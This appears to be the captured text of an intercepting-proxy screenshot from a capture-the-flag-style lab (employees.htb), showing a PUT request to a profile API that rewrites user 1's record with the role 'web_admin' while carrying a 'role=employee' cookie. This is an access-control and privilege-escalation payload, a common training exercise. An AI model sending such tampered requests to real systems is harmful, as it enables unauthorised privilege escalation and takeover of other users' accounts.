 Request to http://178.128.160.242:32504
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 PUT /profile/api.php/profile/1 HTTP/1.1
2 Host: 178.128.160.242:32504
3 Content-Length: 208
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
5 Content-type: application/json
6 Accept: */*
7 Origin: http://178.128.160.242:32504
8 Referer: http://178.128.160.242:32504/profile/index.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: role=employee
12 Connection: close
13
14 {
"uid":1,
"uuid":"40f5888b67c748df7efba008e7c2f9d2",
"role":"web_admin",
"full_name":"Amy Lindon",
"email":"a_lindon@employees.htb",
"about":"A Release is like a boat. 80% of the holes plugged is not good enough."
}